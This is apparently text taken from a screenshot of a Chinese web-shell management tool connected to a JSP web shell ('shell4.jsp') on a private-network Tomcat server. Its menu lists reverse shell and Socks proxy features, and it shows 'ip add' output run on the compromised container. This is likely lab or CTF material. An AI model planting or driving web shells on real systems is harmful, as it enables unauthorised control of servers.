 URL: http://192.168.3.49:8080/shell4.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
lib
logs
native-jni-lib
temp
webapps
work
/usr/local/tomcat >ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qlen 1000
link/tunnel6 :: brd ::
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever
/usr/local/tomcat >